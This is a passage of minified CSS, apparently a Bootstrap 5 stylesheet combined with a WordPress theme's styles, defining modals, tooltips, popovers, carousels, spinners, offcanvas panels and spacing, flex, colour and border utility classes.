.modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1439.98){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;text-align:left;text-align:start;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-bottom,.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow,.dz-card.style-1.blog-half:hover .dz-media:after{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end,.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;border-radius:.375rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;text-align:left;text-align:start;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem}.offcanvas,img{max-width:100%}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;color:#1c2e9e;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(1rem - 1px);border-top-right-radius:calc(1rem - 1px)}.popover-body{padding:1rem;color:#7e87bf}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after,.clearfix::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end),.offcanvas-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev,.post-swiper .btn-prev,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-prev,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-prev,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn,.swiper-btn-center-lr:hover .btn-prev{left:0}.carousel-control-next,.post-swiper .btn-next,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.service-swiper .btn-next,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.swiper-btn-center-lr:hover .btn-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.spinner-border,.spinner-grow{display:inline-block;vertical-align:-.125em}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-caption,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.header-nav .nav>li:hover>a,.header-transparent .is-fixed .nav>li>a,.header-transparent .nav>li>a,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{width:2rem;height:2rem;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{width:2rem;height:2rem;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{transition:none}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{transition:none}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown select::-webkit-file-upload-button{transition:none}.form-select,.form-switch .form-check-input,select{transition:none}.form-range::-webkit-slider-thumb{transition:none}.form-range::-moz-range-thumb{transition:none}.accordion-button,.accordion-button::after,.btn,.carousel-control-next,.carousel-control-prev,.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start,.carousel-indicators [data-bs-target],.carousel-item,.collapsing,.collapsing.collapse-horizontal,.fade,.form-floating>label,.modal.fade .modal-dialog,.nav-link,.navbar-toggler,.offcanvas,.page-link,.progress-bar{transition:none}.progress-bar-animated{animation:none}.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}#main-wrapper,.ratio,.separator-2,section{position:relative}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.placeholder,.vr{background-color:currentColor}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;opacity:.5}.hstack,.vstack{display:flex;align-self:stretch}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:2s ease-in-out infinite placeholder-glow}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-size:200% 100%;animation:2s linear infinite placeholder-wave}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.link-primary:focus,.link-primary:hover{color:#a985fe}.contact-form-wraper.style-1 .contact-box .card .card-body .h2,.contact-form-wraper.style-1 .contact-box .card .card-body h2,.contact-form-wraper.style-1 .info-box .info .h2,.contact-form-wraper.style-1 .info-box .info h2,.dz-card.style-1.blog-half .dz-info .dz-title a,.link-secondary{color:#362465}.link-secondary:focus,.link-secondary:hover{color:#2b1d51}.link-success{color:#11b011}.link-success:focus,.link-success:hover{color:#41c041}.link-info{color:#00aeff}.link-info:focus,.link-info:hover{color:#33beff}.link-warning{color:#ffbb69}.link-warning:focus,.link-warning:hover{color:#ffc987}.link-danger{color:#eb5757}.link-danger:focus,.link-danger:hover{color:#ef7979}.link-light{color:#f0eaff}.link-light:focus,.link-light:hover{color:#f3eeff}.link-dark,.text-black .nav>li>a{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-bottom,.fixed-top{position:fixed;z-index:1030;left:0;right:0}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{top:0}.fixed-bottom{bottom:0}.sticky-top{position:sticky;z-index:1020}.hstack{flex-direction:row;align-items:center}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.logo-header,.logo-header a,img{vertical-align:middle}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}#main-wrapper,.rounded-lg,.rounded-md,.rounded-sm,.rounded-xl,body.fixed{overflow:hidden}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important;box-shadow:unset}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border-0{border:0!important}.border-top{border-top:1px solid #cfdbed!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #cfdbed!important}.border-end-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #cfdbed!important}.border-start-0{border-left:0!important}.border-primary{border-color:#013b5c!important}.border-secondary{border-color:#362465!important}.border-success{border-color:#11b011!important}.border-info{border-color:#00aeff!important}.border-warning{border-color:#ffbb69!important}.border-danger{border-color:#eb5757!important}.border-light{border-color:#f0eaff!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.nice-select ul,.shop-form .form-group .bootstrap-select,.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-rss{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.comments-area .comment-list .dz-page-text,.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.425rem + 2.1vw)!important}.fs-2{font-size:calc(1.3625rem + 1.35vw)!important}.fs-3{font-size:calc(1.3125rem + .75vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1.125rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.6!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{color:rgba(151,151,159,.39)!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded,.rounded-2{border-radius:.375rem!important}.rounded-1{border-radius:.75rem!important}.rounded-3{border-radius:1rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-end,.rounded-top{border-top-right-radius:.375rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.375rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.375rem!important}.rounded-start,.rounded-top{border-top-left-radius:.375rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}.col-md{flex:1 0 0%}.col-md-auto,.row-cols-md-auto>*{flex:0 0 auto;width:auto}.col-md-12,.row-cols-md-1>*{flex:0 0 auto;width:100%}.col-md-6,.row-cols-md-2>*{flex:0 0 auto;width:50%}.col-md-4,.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.col-md-3,.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.col-md-2,.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 